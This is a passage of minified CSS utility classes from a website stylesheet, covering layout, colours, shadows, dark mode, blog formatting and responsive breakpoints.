infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize-none{resize:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-14{row-gap:3.5rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.border{border-width:1px}.border-2{border-width:2px}.border-\[\.5px\]{border-width:.5px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-\[\#007BFF\]{--tw-border-opacity:1;border-color:rgb(0 123 255/var(--tw-border-opacity))}.border-\[\#4a6cf7\]{--tw-border-opacity:1;border-color:rgb(74 108 247/var(--tw-border-opacity))}.border-body-color{--tw-border-opacity:1;border-color:rgb(120 130 147/var(--tw-border-opacity))}.border-body-color\/50{border-color:rgb(120 130 147/.5)}.border-body-color\/\[\.15\]{border-color:rgb(120 130 147/.15)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-25{--tw-border-opacity:0.25}.bg-\[\#FCFCFC\]{--tw-bg-opacity:1;background-color:rgb(252 252 252/var(--tw-bg-opacity))}.bg-\[\#f8f8f8\]{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(18 23 35/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-body-color{--tw-bg-opacity:1;background-color:rgb(120 130 147/var(--tw-bg-opacity))}.bg-gray-light{--tw-bg-opacity:1;background-color:rgb(240 242 249/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-zinc-100{--tw-bg-opacity:1;background-color:rgb(244 244 245/var(--tw-bg-opacity))}.\!bg-opacity-80{--tw-bg-opacity:0.8!important}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-opacity-\[15\%\]{--tw-bg-opacity:15%}.bg-\[url\(\/images\/video\/shape\.svg\)\]{background-image:url(/images/video/shape.svg)}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 0 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#D2D8E183\]{--tw-gradient-to:rgb(210 216 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#D2D8E183 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-11{padding-top:2.75rem;padding-bottom:2.75rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.pb-1{padding-bottom:.25rem}.pb-11{padding-bottom:2.75rem}.pb-16{padding-bottom:4rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[120px\]{padding-bottom:120px}.pl-1{padding-left:.25rem}.pr-1{padding-right:.25rem}.pr-16{padding-right:4rem}.pr-5{padding-right:1.25rem}.pr-\[10px\]{padding-right:10px}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-28{padding-top:7rem}.pt-36{padding-top:9rem}.pt-4{padding-top:1rem}.pt-8{padding-top:2rem}.pt-\[120px\]{padding-top:120px}.pt-\[150px\]{padding-top:150px}.text-left{text-align:left}.text-center{text-align:center}.text-end{text-align:end}.align-middle{vertical-align:middle}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[32px\]{font-size:32px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.\!leading-relaxed{line-height:1.625!important}.\!leading-tight{line-height:1.25!important}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-\[\#4a6cf7\]{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(18 23 35/var(--tw-text-opacity))}.text-body-color{--tw-text-opacity:1;color:rgb(120 130 147/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(29 36 48/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow{--tw-text-opacity:1;color:rgb(251 176 64/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-70{opacity:.7}.shadow-btn{--tw-shadow:0px 1px 2px rgba(4,10,34,0.15);--tw-shadow-colored:0px 1px 2px var(--tw-shadow-color)}.shadow-btn,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-one{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-one{--tw-shadow:0px 2px 3px rgba(7,7,77,0.05);--tw-shadow-colored:0px 2px 3px var(--tw-shadow-color)}.shadow-signUp{--tw-shadow:0px 5px 10px rgba(4,10,34,0.2);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color)}.shadow-signUp,.shadow-sticky{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sticky{--tw-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.1);--tw-shadow-colored:inset 0 -1px 0 0 var(--tw-shadow-color)}.shadow-submit{--tw-shadow:0px 5px 20px rgba(4,10,34,0.1);--tw-shadow-colored:0px 5px 20px var(--tw-shadow-color)}.shadow-submit,.shadow-three{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-three{--tw-shadow:0px 5px 15px rgba(6,8,15,0.05);--tw-shadow-colored:0px 5px 15px var(--tw-shadow-color)}.shadow-two{--tw-shadow:0px 5px 10px rgba(6,8,15,0.1);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(18 23 35/var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(74 108 247/var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.drop-shadow-three{--tw-drop-shadow:drop-shadow(0px 5px 15px rgba(6,8,15,0.05))}.drop-shadow-three,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[top\]{transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[animation-delay\:-0\.15s\]{animation-delay:-.15s}.\[animation-delay\:-0\.3s\]{animation-delay:-.3s}form .error{color:red;font-size:.75em}.blog-container a{color:rgb(74 108 247)}.blog-container a:hover{color:#b8c9ff}.blog-container h2{font-size:1.1em;font-weight:800;padding-top:20px;padding-bottom:20px}.blog-container h3{font-size:1.05em;font-weight:700;padding-top:15px;padding-bottom:14px}.blog-container h4{font-size:1em}.blog-container h4,.blog-container h5{font-weight:700;padding-top:10px;padding-bottom:10px}.blog-container h5{font-size:.9em}.blog-container p{margin-bottom:5px}.blog-container ul{padding:16px}.blog-container ul li{list-style-type:square}.blog-container ol li{counter-increment:muffins}.blog-container ol li:before{content:counter(muffins) ". "}.dark .blog-container h2,.dark .blog-container h3,.dark .blog-container h4{color:white}.dark .text-body-color,.dark p,.text-body-color-dark{color:#fff!important}.grecaptcha-badge{visibility:hidden}.hover\:border-transparent:hover{border-color:transparent}.hover\:bg-\[\#4a6cf7\]:hover{--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.hover\:bg-primary\/80:hover{background-color:rgb(74 108 247/.8)}.hover\:bg-primary\/90:hover{background-color:rgb(74 108 247/.9)}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-opacity-100:hover{--tw-bg-opacity:1}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.hover\:bg-opacity-90:hover{--tw-bg-opacity:0.9}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-btn-hover:hover{--tw-shadow:0px 1px 2px rgba(0,0,0,0.15);--tw-shadow-colored:0px 1px 2px var(--tw-shadow-color)}.hover\:shadow-btn-hover:hover,.hover\:shadow-one:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-one:hover{--tw-shadow:0px 2px 3px rgba(7,7,77,0.05);--tw-shadow-colored:0px 2px 3px var(--tw-shadow-color)}.hover\:shadow-signUp:hover{--tw-shadow:0px 5px 10px rgba(4,10,34,0.2);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color)}.hover\:shadow-signUp:hover,.hover\:shadow-two:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-two:hover{--tw-shadow:0px 5px 10px rgba(6,8,15,0.1);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color)}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(74 108 247/var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.group:hover .group-hover\:text-primary{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.dark\:block:is(.dark *){display:block}.dark\:hidden:is(.dark *){display:none}.dark\:border-body-color\/20:is(.dark *){border-color:rgb(120 130 147/.2)}.dark\:border-transparent:is(.dark *){border-color:transparent}.dark\:border-white:is(.dark *){--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.dark\:border-white\/\[\.15\]:is(.dark *){border-color:rgb(255 255 255/.15)}.dark\:border-zinc-700:is(.dark *){--tw-border-opacity:1;border-color:rgb(63 63 70/var(--tw-border-opacity))}.dark\:border-zinc-800:is(.dark *){--tw-border-opacity:1;border-color:rgb(39 39 42/var(--tw-border-opacity))}.dark\:border-opacity-10:is(.dark *){--tw-border-opacity:0.1}.dark\:border-opacity-25:is(.dark *){--tw-border-opacity:0.25}.dark\:bg-\[\#2C303B\]:is(.dark *){--tw-bg-opacity:1;background-color:rgb(44 48 59/var(--tw-bg-opacity))}.dark\:bg-bg-color-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(23 28 40/var(--tw-bg-opacity))}.dark\:bg-black:is(.dark *){--tw-bg-opacity:1;background-color:rgb(18 23 35/var(--tw-bg-opacity))}.dark\:bg-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(29 36 48/var(--tw-bg-opacity))}.dark\:bg-gray-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(30 35 46/var(--tw-bg-opacity))}.dark\:bg-white:is(.dark *){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.dark\:bg-zinc-800:is(.dark *){--tw-bg-opacity:1;background-color:rgb(39 39 42/var(--tw-bg-opacity))}.dark\:bg-zinc-900:is(.dark *){--tw-bg-opacity:1;background-color:rgb(24 24 27/var(--tw-bg-opacity))}.dark\:via-\[\#959CB183\]:is(.dark *){--tw-gradient-to:rgb(149 156 177/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#959CB183 var(--tw-gradient-via-position),var(--tw-gradient-to)}.dark\:text-body-color-dark:is(.dark *){--tw-text-opacity:1;color:rgb(149 156 177/var(--tw-text-opacity))}.dark\:text-white:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:text-white\/70:is(.dark *){color:rgb(255 255 255/.7)}.dark\:text-zinc-100:is(.dark *){--tw-text-opacity:1;color:rgb(244 244 245/var(--tw-text-opacity))}.dark\:text-zinc-400:is(.dark *){--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.dark\:opacity-60:is(.dark *){opacity:.6}.dark\:opacity-80:is(.dark *){opacity:.8}.dark\:shadow-sticky-dark:is(.dark *){--tw-shadow:inset 0 -1px 0 0 rgba(255,255,255,0.1);--tw-shadow-colored:inset 0 -1px 0 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-submit-dark:is(.dark *){--tw-shadow:0px 5px 20px rgba(4,10,34,0.1);--tw-shadow-colored:0px 5px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-three:is(.dark *){--tw-shadow:0px 5px 15px rgba(6,8,15,0.05);--tw-shadow-colored:0px 5px 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-two:is(.dark *){--tw-shadow:0px 5px 10px rgba(6,8,15,0.1);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:drop-shadow-none:is(.dark *){--tw-drop-shadow:drop-shadow(0 0 #0000);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dark\:hover\:bg-primary:hover:is(.dark *){--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.dark\:hover\:text-primary:hover:is(.dark *){--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.dark\:hover\:text-white:hover:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:hover\:text-zinc-200:hover:is(.dark *){--tw-text-opacity:1;color:rgb(228 228 231/var(--tw-text-opacity))}.dark\:hover\:opacity-100:hover:is(.dark *){opacity:1}.dark\:hover\:shadow-gray-dark:hover:is(.dark *){--tw-shadow-color:#1E232E;--tw-shadow:var(--tw-shadow-colored)}.dark\:focus\:border-primary:focus:is(.dark *){--tw-border-opacity:1;border-color:rgb(74 108 247/var(--tw-border-opacity))}.dark\:focus\:shadow-none:focus:is(.dark *){--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .dark\:group-hover\:text-white:is(.dark *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:450px){.xs\:max-w-\[300px\]{max-width:300px}}@media (min-width:575px){.sm\:ml-3{margin-left:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:aspect-\[97\/44\]{aspect-ratio:97/44}.sm\:h-\[75px\]{height:75px}.sm\:w-1\/2{width:50%}.sm\:w-\[85px\]{width:85px}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:p-11{padding:2.75rem}.sm\:p-8{padding:2rem}.sm\:p-\[55px\]{padding:55px}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:leading-relaxed{line-height:1.625}.sm\:leading-tight{line-height:1.25}}@media (min-width:768px){.md\:mb-0{margin-bottom:0}.md\:h-14{height:3.5rem}.md\:h-6{height:1.5rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-14{width:3.5rem}.md\:w-2\/3{width:66.666667%}.md\:w-4\/12{width:33.333333%}.md\:w-6{width:1.5rem}.md\:w-8\/12{width:66.666667%}.md\:w-\[350px\]{width:350px}.md\:w-\[600px\]{width:600px}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[400px\]{max-width:400px}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:justify-end{justify-content:flex-end}.md\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-9{padding-left:2.25rem;padding-right:2.25rem}.md\:px-\[50px\]{padding-left:50px;padding-right:50px}.md\:py-20{padding-top:5rem;padding-bottom:5rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.md\:pb-20{padding-bottom:5rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-\[120px\]{padding-bottom:120px}.md\:pt-20{padding-top:5rem}.md\:pt-\[150px\]{padding-top:150px}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-\[45px\]{font-size:45px}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:leading-tight{line-height:1.25}}@media (min-width:992px){.lg\:visible{visibility:visible}.lg\:invisible{visibility:hidden}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-\[110\%\]{top:110%}.lg\:m-0{margin:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:ml-0{margin-left:0}.lg\:mr-0{margin-right:0}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-4\/12{width:33.333333%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-\[250px\]{width:250px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:border-none{border-style:none}.lg\:\!bg-transparent{background-color:transparent!important}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-28{padding-top:7rem;padding-bottom:7rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pr-0{padding-right:0}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-\[150px\]{padding-top:150px}.lg\:pt-\[180px\]{padding-top:180px}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:opacity-0{opacity:0}.lg\:opacity-100{opacity:1}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .lg\:group-hover\:visible{visibility:visible}.group:hover .lg\:group-hover\:top-full{top:100%}}@media (min-width:1200px){.xl\:mb-0{margin-bottom:0}.xl\:mr-12{margin-right:3rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/6,.xl\:w-2\/12{width:16.666667%}.xl\:w-3\/12{width:25%}.xl\:w-4\/12{width:33.333333%}.xl\:w-5\/12{width:41.666667%}.xl\:w-8\/12{width:66.666667%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.75rem * var(--tw-space-x-reverse));margin-left:calc(1.75rem * calc(1 - var(--tw-space-x-reverse)))}.xl\:p-11{padding:2.75rem}.xl\:p-\[50px\]{padding:50px}.xl\:p-\[55px\]{padding:55px}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-9{padding-left:2.25rem;padding-right:2.25rem}.xl\:py-8{padding-top:2rem;padding-bottom:2rem}.xl\:pb-\[160px\]{padding-bottom:160px}.xl\:pt-\[180px\]{padding-top:180px}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1400px){.\32xl\:p-8{padding:2rem}.\32xl\:px-\[70px\]{padding-left:70px;padding-right:70px}.\32xl\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.\32xl\:pb-\[200px\]{padding-bottom:200px}.\32xl\:pt-\[210px\]{padding-top:210px}}.language-fi-circle{width:24!important;height:24!important;font-size:24!important;border-radius:100%;border:none;box-shadow:inset 0 0 0 2px rgba(0,0,0,.06);background:white}.language-selector-options{background-color:rgb(255 255 255/.9)}.language-selector-options button.active,.language-selector-options button:hover{background-color:rgb(59 130 